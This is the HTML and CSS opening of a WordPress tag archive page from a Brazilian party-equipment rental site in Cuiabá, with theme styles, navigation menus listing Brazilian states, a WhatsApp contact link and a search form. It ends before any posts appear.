div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#000000}.widget-title{border-color:#000000}blockquote{border-color:#000000}.wp-block-quote{border-color:#000000}#searchform-dropdown{border-color:#000000}.dropdown-menu .sub-menu{border-color:#000000}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#000000}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#000000}.social-widget li.oceanwp-email a:hover{border-color:#000000}#respond #cancel-comment-reply-link:hover{border-color:#000000}body .contact-info-widget.big-icons li:hover i{border-color:#000000}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#000000}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#000000}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#323232}table th,table td,hr,.content-area,body.content-left-sidebar #content-wrap .content-area,.content-left-sidebar .content-area,#top-bar-wrap,#site-header,#site-header.top-header #search-toggle,.dropdown-menu ul li,.centered-minimal-page-header,.blog-entry.post,.blog-entry.grid-entry .blog-entry-inner,.blog-entry.thumbnail-entry .blog-entry-bottom,.single-post .entry-title,.single .entry-share-wrap .entry-share,.single .entry-share,.single .entry-share ul li a,.single nav.post-navigation,.single nav.post-navigation .nav-links .nav-previous,#author-bio,#author-bio .author-bio-avatar,#author-bio .author-bio-social li a,#related-posts,#comments,.comment-body,#respond #cancel-comment-reply-link,#blog-entries .type-page,.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span,body #wp-calendar caption,body #wp-calendar th,body #wp-calendar tbody,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .contact-info-widget.big-icons .owp-icon,body .contact-info-widget.default .owp-icon,body .posts-thumbnails-widget li,body .tagcloud a{border-color:#000000}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#000000}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}#scroll-top{width:45px;height:45px;line-height:45px}#scroll-top{font-size:31px}#scroll-top .owp-icon{width:31px;height:31px}/* Header */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:100px}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#dd3333}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#dd3333}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #dd3333,-10px 0 #dd3333}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#ffffff}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#eeee22}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#eeee22}/* Topbar */#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#049ee0}#top-bar-wrap,#top-bar-content strong{color:#ffffff}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}.page-header{background-color:#ffffff}/* Typography */body{font-family:Yantramanav;font-size:16px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-family:Poppins;font-size:60px;line-height:1.4;font-weight:600}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:13px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Poppins;font-size:14px;font-weight:700}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style></head>

<body class="archive tag tag-aluga-mesa-air-disco-belo-horizonte-mg tag-15092 wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile has-transparent-header no-header-border default-breakpoint has-sidebar content-right-sidebar has-topbar elementor-default elementor-kit-1805" itemscope="itemscope" itemtype="https://schema.org/Blog">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Ir para o conteúdo</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr has-content top-bar-left">

		
		
			
				<span class="topbar-content">

					Siga Nos nas Redes Sociais
				</span>

				
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-right">

	<ul class="clr" aria-label="Links sociais">

		<li class="oceanwp-twitter"><a href="https://twitter.com/login?lang=pt" aria-label="X (abre em uma nova aba)" target="_blank" rel="noopener noreferrer"><i class=" fa-brands fa-x-twitter" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-facebook"><a href="https://pt-br.facebook.com/" aria-label="Facebook (abre em uma nova aba)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="https://www.instagram.com/?hl=pt-br" aria-label="Instagram (abre em uma nova aba)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


				<div id="transparent-header-wrap" class="clr">
	
<header id="site-header" class="transparent-header effect-three clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://alugaparkcuiaba.com.br/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="500" height="500" src="https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-1.png" class="custom-logo" alt="futebol de sabão toboga escorregador cuiaba" decoding="async" srcset="https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-1.png 500w, https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-1-150x150.png 150w, https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-1-300x300.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-menu-principal" class="main-menu dropdown-menu sf-menu"><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-42"><a href="https://alugaparkcuiaba.com.br/" class="menu-link"><span class="text-wrap">inicio futebol de sabão tobogã cuiaba</span></a></li><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://alugaparkcuiaba.com.br/sobre/" class="menu-link"><span class="text-wrap">Sobre</span></a></li><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://alugaparkcuiaba.com.br/combo-de-festas/" class="menu-link"><span class="text-wrap">clica aqui todos preços</span></a></li><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://alugaparkcuiaba.com.br/contato/" class="menu-link"><span class="text-wrap">whatsapp 65 9 9292-3099</span></a></li><li id="menu-item-463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://alugaparkcuiaba.com.br/galeria/" class="menu-link"><span class="text-wrap">clica aqui todas fotos</span></a></li><li id="menu-item-1133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-1133"><a href="http://http://alugaparkcuiaba.com.br/" class="menu-link"><span class="text-wrap">ESCOLHER O ESTADO<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-1149" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1149"><a href="https://alugaparkcuiaba.com.br/acre/" class="menu-link"><span class="text-wrap">Acre</span></a></li>	<li id="menu-item-1150" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1150"><a href="https://alugaparkcuiaba.com.br/alagoas/" class="menu-link"><span class="text-wrap">Alagoas</span></a></li>	<li id="menu-item-1151" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1151"><a href="https://alugaparkcuiaba.com.br/amapa/" class="menu-link"><span class="text-wrap">Amapá</span></a></li>	<li id="menu-item-1152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1152"><a href="https://alugaparkcuiaba.com.br/bahia/" class="menu-link"><span class="text-wrap">Bahia</span></a></li>	<li id="menu-item-1153" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1153"><a href="https://alugaparkcuiaba.com.br/ceara/" class="menu-link"><span class="text-wrap">Ceará</span></a></li>	<li id="menu-item-1154" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1154"><a href="https://alugaparkcuiaba.com.br/distrito-federal/" class="menu-link"><span class="text-wrap">Distrito Federal</span></a></li>	<li id="menu-item-1155" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1155"><a href="https://alugaparkcuiaba.com.br/espirito-santo/" class="menu-link"><span class="text-wrap">Espirito Santo</span></a></li>	<li id="menu-item-1167" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1167"><a href="https://alugaparkcuiaba.com.br/goias/" class="menu-link"><span class="text-wrap">Goiás</span></a></li>	<li id="menu-item-1168" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1168"><a href="https://alugaparkcuiaba.com.br/maranhao/" class="menu-link"><span class="text-wrap">Maranhão</span></a></li>	<li id="menu-item-1169" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1169"><a href="https://alugaparkcuiaba.com.br/mato-grosso/" class="menu-link"><span class="text-wrap">CUIABA Mato Grosso</span></a></li>	<li id="menu-item-1170" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1170"><a href="https://alugaparkcuiaba.com.br/mato-grosso-do-sul/" class="menu-link"><span class="text-wrap">Mato Grosso do Sul</span></a></li>	<li id="menu-item-1171" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1171"><a href="https://alugaparkcuiaba.com.br/minas-gerais/" class="menu-link"><span class="text-wrap">Minas Gerais</span></a></li>	<li id="menu-item-1188" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1188"><a href="https://alugaparkcuiaba.com.br/para/" class="menu-link"><span class="text-wrap">Pará</span></a></li>	<li id="menu-item-1189" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1189"><a href="https://alugaparkcuiaba.com.br/paraiba/" class="menu-link"><span class="text-wrap">Paraíba</span></a></li>	<li id="menu-item-1190" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1190"><a href="https://alugaparkcuiaba.com.br/parana/" class="menu-link"><span class="text-wrap">Paraná</span></a></li>	<li id="menu-item-1191" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1191"><a href="https://alugaparkcuiaba.com.br/pernambuco/" class="menu-link"><span class="text-wrap">Pernambuco</span></a></li>	<li id="menu-item-1192" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1192"><a href="https://alugaparkcuiaba.com.br/piaui/" class="menu-link"><span class="text-wrap">Piauí</span></a></li>	<li id="menu-item-1193" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1193"><a href="https://alugaparkcuiaba.com.br/rio-de-janeiro/" class="menu-link"><span class="text-wrap">Rio de Janeiro</span></a></li>	<li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1194"><a href="https://alugaparkcuiaba.com.br/rio-grande-do-norte/" class="menu-link"><span class="text-wrap">Rio Grande do Norte</span></a></li>	<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1195"><a href="https://alugaparkcuiaba.com.br/rio-grande-do-sul/" class="menu-link"><span class="text-wrap">Rio Grande do Sul</span></a></li>	<li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1208"><a href="https://alugaparkcuiaba.com.br/rondonia/" class="menu-link"><span class="text-wrap">Rondônia</span></a></li>	<li id="menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1209"><a href="https://alugaparkcuiaba.com.br/roraima/" class="menu-link"><span class="text-wrap">Roraima</span></a></li>	<li id="menu-item-1210" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1210"><a href="https://alugaparkcuiaba.com.br/santa-catarina/" class="menu-link"><span class="text-wrap">Santa Catarina</span></a></li>	<li id="menu-item-1211" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1211"><a href="https://alugaparkcuiaba.com.br/sao-paulo/" class="menu-link"><span class="text-wrap">São Paulo</span></a></li>	<li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1212"><a href="https://alugaparkcuiaba.com.br/sergipe/" class="menu-link"><span class="text-wrap">Sergipe</span></a></li>	<li id="menu-item-1213" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1213"><a href="https://alugaparkcuiaba.com.br/tocantins/" class="menu-link"><span class="text-wrap">Tocantins</span></a></li></ul>
</li><li class="search-toggle-li" ><a href="https://alugaparkcuiaba.com.br/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Alternar pesquisa do site</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form aria-label="Pesquisar neste site" role="search" method="get" class="searchform" action="https://alugaparkcuiaba.com.br/">	
	<input aria-label="Inserir consulta de pesquisa" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Pesquisar" name="s">
		</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="https://alugaparkcuiaba.com.br/#mobile-menu-toggle" class="mobile-menu"  aria-label="Menu para dispositivos móveis">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Fechar</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-menu-principal-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-42"><a href="https://alugaparkcuiaba.com.br/">inicio futebol de sabão tobogã cuiaba</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://alugaparkcuiaba.com.br/sobre/">Sobre</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://alugaparkcuiaba.com.br/combo-de-festas/">clica aqui todos preços</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://alugaparkcuiaba.com.br/contato/">whatsapp 65 9 9292-3099</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://alugaparkcuiaba.com.br/galeria/">clica aqui todas fotos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1133"><a href="http://http://alugaparkcuiaba.com.br/">ESCOLHER O ESTADO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1149"><a href="https://alugaparkcuiaba.com.br/acre/">Acre</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1150"><a href="https://alugaparkcuiaba.com.br/alagoas/">Alagoas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1151"><a href="https://alugaparkcuiaba.com.br/amapa/">Amapá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1152"><a href="https://alugaparkcuiaba.com.br/bahia/">Bahia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1153"><a href="https://alugaparkcuiaba.com.br/ceara/">Ceará</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1154"><a href="https://alugaparkcuiaba.com.br/distrito-federal/">Distrito Federal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1155"><a href="https://alugaparkcuiaba.com.br/espirito-santo/">Espirito Santo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1167"><a href="https://alugaparkcuiaba.com.br/goias/">Goiás</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1168"><a href="https://alugaparkcuiaba.com.br/maranhao/">Maranhão</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1169"><a href="https://alugaparkcuiaba.com.br/mato-grosso/">CUIABA Mato Grosso</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1170"><a href="https://alugaparkcuiaba.com.br/mato-grosso-do-sul/">Mato Grosso do Sul</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1171"><a href="https://alugaparkcuiaba.com.br/minas-gerais/">Minas Gerais</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1188"><a href="https://alugaparkcuiaba.com.br/para/">Pará</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1189"><a href="https://alugaparkcuiaba.com.br/paraiba/">Paraíba</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1190"><a href="https://alugaparkcuiaba.com.br/parana/">Paraná</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1191"><a href="https://alugaparkcuiaba.com.br/pernambuco/">Pernambuco</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1192"><a href="https://alugaparkcuiaba.com.br/piaui/">Piauí</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1193"><a href="https://alugaparkcuiaba.com.br/rio-de-janeiro/">Rio de Janeiro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1194"><a href="https://alugaparkcuiaba.com.br/rio-grande-do-norte/">Rio Grande do Norte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1195"><a href="https://alugaparkcuiaba.com.br/rio-grande-do-sul/">Rio Grande do Sul</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1208"><a href="https://alugaparkcuiaba.com.br/rondonia/">Rondônia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1209"><a href="https://alugaparkcuiaba.com.br/roraima/">Roraima</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1210"><a href="https://alugaparkcuiaba.com.br/santa-catarina/">Santa Catarina</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1211"><a href="https://alugaparkcuiaba.com.br/sao-paulo/">São Paulo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1212"><a href="https://alugaparkcuiaba.com.br/sergipe/">Sergipe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1213"><a href="https://alugaparkcuiaba.com.br/tocantins/">Tocantins</a></li>
</ul>
</li>
<li class="search-toggle-li" ><a href="https://alugaparkcuiaba.com.br/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Alternar pesquisa do site</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Pesquisar neste site" method="get" action="https://alugaparkcuiaba.com.br/" class="mobile-searchform">
		<input aria-label="Inserir consulta de pesquisa" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Pesquisar" />
		<button aria-label="Enviar pesquisa" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->

	</div>
	
			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header centered-page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">aluga mesa air disco belo horizonte mg</h1>

			
		
		
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
										<div id="blog-entries" class="entries clr tablet-col tablet-2-col mobile-col mobile-1-col">

							
							
								
								
